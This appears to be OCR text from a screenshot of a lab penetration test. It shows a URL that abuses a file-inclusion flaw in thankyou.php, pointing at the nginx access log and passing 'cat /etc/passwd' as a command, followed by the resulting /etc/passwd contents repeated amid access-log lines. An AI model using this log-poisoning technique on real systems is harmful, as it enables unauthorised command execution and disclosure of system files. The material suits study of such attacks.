 192.168.9.71/thankyou.php?file=/var/log/nginx/access.log&hh=cat /etc/passwd
cunetix - Dashbo… Viper(炫彩蛇) 资产灯塔系统
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
etwork:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false HTTP/1.1" 400 172 "-" "-" 192.168.9.7 - - [12/Apr/2022:19:02:39 +1000] "GET root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
etwork:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false HTTP/1.1" 400 172 "-" "-" 192.168.9.7 - - [12/Apr/2022:19:02:39 +1000] "GET root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
etwork:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false HTTP/1.1" 400 172 "-" "-" 192.168.9.7 - - [12/Apr/2022:19:02:40 +1000] "GET root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
etwork:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false HTTP/1.1" 400 172 "-" "-"